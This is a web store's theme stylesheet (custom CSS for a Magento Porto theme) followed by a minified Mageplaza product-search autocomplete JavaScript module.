/** * WARNING: Do not change this file. Your changes will be lost. * 2024-01-01 03:24:00 */ @import url('https://fonts.googleapis.com/css2?family=Nanum+Brush+Script&display=swap'); body.boxed {    }  @media (min-width: 768px) { .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom { width: 49%; } .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper { width: 49%; } .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main { width: 36.75%; } .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media { width: 36.75%; } }  h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    color: #222529;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    color: #222529;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    color: #222529;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 16px;
    line-height: 19px;
    color: #222529;
    margin: 0 0 14px 0;
}
h5 {
    font-family: Open Sans,sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #313131;
    margin: 0 0 14px 0;
}
h6 {
    font-family: Open Sans,sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #6b7a83;
    margin: 0 0 14px 0;
}
p {
    letter-spacing: 0;
}
.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    max-width: none;
}
sup {
    font-size: 70%;
    top: -.3em;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    letter-spacing: .01em;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .action.primary {
    color: #fff;
    background-color: #08c;
    border-color: #08c #08c #069;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    font-weight: 700;
    letter-spacing: .01em;
    padding: 1em 1.6em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-lg {
    line-height: 1.3333;
}
.btn-modern.btn-lg {
    font-size: 1em;
    padding: 1rem 2.25rem;
    padding-left: 2.8em;
    padding-right: 2.8em;
}
.btn-modern.btn-xl {
    font-size: 1.1428em;
    padding: 1.25em 3em;
}
html .btn-quaternary {
    color: #fff;
    background-color: #0e0f11;
    border-color: #0e0f11 #0e0f11 #000;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.porto-block-html-top a {
    background: #0075af !important;
}

.page-header .panel.wrapper::after {
    display: none;
}
.page-header .panel.wrapper {
    letter-spacing: .025em;
}
.page-header .header-main {
    border-top: 1px solid #e7e7e7;
}
.sw-megamenu.navigation li.level0 > em, .sw-megamenu.navigation li.level0 i {
    display: none;
}
.page-header.type2 .main-panel-top .separator {
    border-left-color: rgba(0,0,0,.04);
}
.page-header.type2 .block-search input {
    height: 40px;
}
.page-header.type2 .search-category {
    height: 40px;
    line-height: 40px;
    border-color: #fff;
}
.page-header.type2 .sw-megamenu.navigation li.level0 .submenu a {
    line-height: 20px;
    font-weight: 600;
}
.page-header.type2 .search-area .minisearch .actions button {
    width: 38px;
    height: 42px;
    color: #222529;
}
.main-panel-top .panel.header+.gap {
    background: rgba(0,0,0,.04);
}
@media (min-width: 992px) {
    .page-header.type2 .nav-sections {
        min-height: 58px;
    }
    .page-header.type2 .navigation > ul:before {
        content: '';
        position: absolute;
        width:100%;
        top: 0;
        border-top: 1px solid #f4f4f4;
    }
    .page-header.type2 .navigation .level0 .level-top {
        line-height: 18px;
    }
    .page-header.type2 .navigation .level0 .level-top:before {
        content: "";
        position: absolute;
        width: 100%;
        height: 3px;
        top: 0;
        left: 0;
        opacity: 0;
    }
    .page-header.type2 .navigation .level0:hover .level-top:before {
        opacity: 1;
    }
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.slider-title {
    font-size: 1.125rem;
    letter-spacing: -.02em;
    line-height: 1.45;
}
.porto-products.title-border-middle>.section-title {
    margin-bottom: .5rem;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.product-item-info.type1 .product-item-details .product-item-actions .tocart {
    padding: 0 1.2em;
    background-color: #f4f4f4;
    border: 1px solid #f4f4f4;
    color: #6f6e6b;
}
.product-item-info.type1:hover .product-item-details .product-item-actions .tocart {
    padding: 0 .7143em;
    background: #2b2b2d;
    border-color: #2b2b2d;
    color: #fff;
}

.product-item .product-item-info.type1 .tocart:before {
    display: none;
}
.product-item .product-item-info.type1:hover .tocart:before {
    display: inline-block;
}
.products-grid .product-item .product-item-info.type1:hover {
    box-shadow: 0 5px 25px 0 rgb(0 0 0 / 8%);
}
.product-item-info:hover .product-item-photo {
    box-shadow: none;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}

.products-slider.owl-carousel .product-item {
    margin-bottom: 25px;
    margin-top: 10px;
}

.page-wrapper > .breadcrumbs .items {
    padding: 10px;
}

.footer .widgettitle, .footer .widget-title {
    font-size: 1rem;
    font-weight: 600;
}


.footer .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child {
    margin-top: 0;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 1.4;
}
.footer-bottom .widget.widget_custom_html {
    margin: 0;
}
@media(min-width:768px){
    .footer-bottom .widget.widget_custom_html {
        display: flex;
        justify-content: flex-end;

    }
}

.share-links a{
    color: #ffffff;
}
.nav-sections-items{padding: 7px 0;}
.page-header{border:none;}
.page-header .header-main{border-top: none;}
.header.panel > .header.links > li > a{font-size: 14px;
font-weight: normal;}
.minicart-wrapper .action.showcart::after{content:''}
.minicart-wrapper .action.showcart .counter.qty{right: 10px;}
.porto-icon-bag-2{font-size:27px;position: relative; margin: 3px 3px 0;
height: 22px;}
.product-item .rating-summary .rating-result{width:80px;}
.footer .follow-us .share-links a{border: none;}
.footer-middle a{line-height: 30px;}
@media(max-width:767px){
.social-share .col-4{
margin-bottom: 20px;
padding-right: 5px;
padding-left: 5px;}
.periodDisplay{margin-left: 3px;}
.numberDisplay {
font-size: 16px;
}
.video-desc .right-desc p{display:none;}
}
.faqs{    list-style: none;
padding-left: 0;}
.faqs .question {
color: #ef2f72;
}
.product.data.items #description{display:block;}
#product_time {
margin: 8px 0;
font-size: 15px;
}
.free-shopping ul{list-style: none;padding: 0;}
.free-shopping ul li {
display: inline-block;
font-size: 13px;
line-height: 30px;
}
.product-bottom-info-box{}
.fieldset .review-legend.legend strong{font-weight: normal;
color: #ef2f72;}
.vestrackorder-index-index .page-title-wrapper{display:none;}
td .product-item-name{white-space: initial;}
.footer-middle .social-icons{border:none;}
.option-description-text {
display: inline-block;
margin-left: 10px;
margin-bottom: 0px;
}
.box-tocart .field.qty{display:block;}
.box-tocart .action.tocart{margin-bottom:10px;}
.box-tocart .actions{display: block;
max-width: 400px;}
.moved-add-to-links .tocompare{display:none;}
.fancybox-button {
background: rgba(30,30,30,.6) !important;
border: 0 !important;
border-radius: 0;
box-shadow: none;
cursor: pointer;
display: inline-block;
height: 44px !important;
margin: 0;
padding: 10px !important;
position: relative;
transition: color .2s;
vertical-align: top;
visibility: inherit;
width: 44px;
}
#totop{
bottom: 50px;
}
.footer-bottom address {
text-align: center;
}
.cart-summary .block .content{display:block;}
.cart-summary .block .actions-toolbar>.primary .action.primary{height:42px;}
.fancybox-slide--html .fancybox-close-small{position: absolute;
background-color: #fff !important;}
@media (max-width: 767px){
    .submenu .magic-banner{display:none !important;}
}
.actions-toolbar .secondary a.action {
    display: inline-block;
}



.product-info-main  table>tbody>tr>td, .product-info-main  table>tbody>tr>th
{
    padding: 0px;
}
.product.attribute.description img {
    display: block;
}
#description ul{padding-left: 0px;}
#product-review-container .review-ratings~.review-content, #product-review-container .review-ratings~.review-details{
clear:both;
}

.paypal-review-discount .actions-toolbar .action.primary{
height:43px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.omgnb.com/static/version1733276672/frontend/Smartwave/porto_child/en_US/Mageplaza_Search/js/mpsearch.min.js
body_size: 1272
content:
define(['jquery','Magento_Catalog/js/price-utils','mpDevbridgeAutocomplete'],function($,priceUtils){'use strict';$.widget('mageplaza.search',{_create:function(){var categorySelect=$('#mpsearch-category'),searchInput=$('#search'),searchVar=[],self=this;$('.block-search .block-content .search .label').click(function(){if(self.checkDevice()){if($('.block-search .form.minisearch').hasClass('active')){$('.minisearch .search-category').hide();}else{$('.minisearch .search-category').show();}}});$(document).click(function(e){var containerSearch=$('.block-search .block-content .search .control');if(self.checkDevice()){if($('.block-search .form.minisearch').hasClass('active')){if(!containerSearch.is(e.target)&&containerSearch.has(e.target).length===0){$('.minisearch .search-category').hide();$('.autocomplete-suggestions').hide();}}}});if(categorySelect.length){if(this.checkDevice()){categorySelect.on('click',function(){setTimeout(function(){$('.block-search').find('.label').addClass('active');},250);});}
categorySelect.on('change',function(){searchInput.focus();if($(this).val()===0){$(this).removeAttr('name');}else{$(this).attr('name','cat');}});}
if(this.options.isEnableSuggestion==='1'){searchVar=this.sortBy(searchVar);}
searchVar=$.merge(mp_products_search,searchVar);searchInput.autocomplete({appendTo:".block-search .block-content .control",lookup:searchVar,lookupLimit:this.options.lookupLimit,maxHeight:2000,minChars:0,lookupFilter:function(suggestion,query,queryLowerCase){var decodeEntities=(self.decodeEntities());if(categorySelect.length){var categoryId=categorySelect.val();if(categoryId>0&&($.inArray(categoryId,suggestion.c)===-1)){return false;}}
if(query.length===0){return suggestion.o!=='product_search';}
return suggestion.o==='product_search'&&(decodeEntities(suggestion.s.toLowerCase()).indexOf(queryLowerCase)!==-1||decodeEntities(suggestion.value.toLowerCase()).indexOf(queryLowerCase)!==-1);},onSelect:function(suggestion){window.location.href=self.correctProductUrl(suggestion.u);},formatResult:function(suggestion,currentValue){var html='<a href="'+self.correctProductUrl(suggestion.u)+'">',displayInfo=self.options.displayInfo,currencyRate=parseFloat(self.options.currencyRate.replace(",","")),priceFormat=self.options.priceFormat,priceByCurrency;if($.inArray('image',displayInfo)!==-1){html+='<div class="suggestion-left"><img class="img-responsive" src="'+self.correctProductUrl(suggestion.i,true)+'" alt="" /></div>';}
html+='<div class="suggestion-right">';html+='<div class="product-line product-name">'+suggestion.value+'</div>';if($.inArray('price',displayInfo)!==-1){if(suggestion.p.toString().indexOf('-')==-1){priceByCurrency=suggestion.p*currencyRate;html+='<div class="product-line product-price">'+$.mage.__('Price ')+priceUtils.formatPrice(priceByCurrency,priceFormat)+'</div>';}else{priceByCurrency=suggestion.p.split('-');html+='<div class="product-line product-price">'+$.mage.__('Price ')+priceUtils.formatPrice(parseFloat(priceByCurrency[0])*currencyRate,priceFormat)+' - '+priceUtils.formatPrice(parseFloat(priceByCurrency[1])*currencyRate,priceFormat)+'</div>';}}
if($.inArray('description',displayInfo)!==-1&&suggestion.d&&suggestion.d.replace('""','')){html+='<div class="product-des"><p class="short-des">'+suggestion.d+'</p></div>';}
html+='</div></a>';return html;}});},correctProductUrl:function(urlKey,isImage){var baseUrl=this.options.baseUrl,baseImageUrl=this.options.baseImageUrl;if(urlKey.search('http')!==-1){return urlKey;}
return((typeof isImage!=='undefined')?baseImageUrl:baseUrl)+urlKey;},sortBy:function(searchVar){var sortBy=this.options.sortBy;if(sortBy==='new_products'){searchVar=mp_new_product_search;}else if(sortBy==='most_viewed_products'){searchVar=mp_most_viewed_products;}else{searchVar=mp_bestsellers;}
return searchVar;},decodeEntities:function(){var element=document.createElement('div');function decodeHTMLEntities(str){if(str&&typeof str==='string'){str=str.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,'');str=str.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,'');element.innerHTML=str;str=element.textContent;element.textContent='';}
return str;}
return decodeHTMLEntities;},checkDevice:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);}});return $.mageplaza.search;});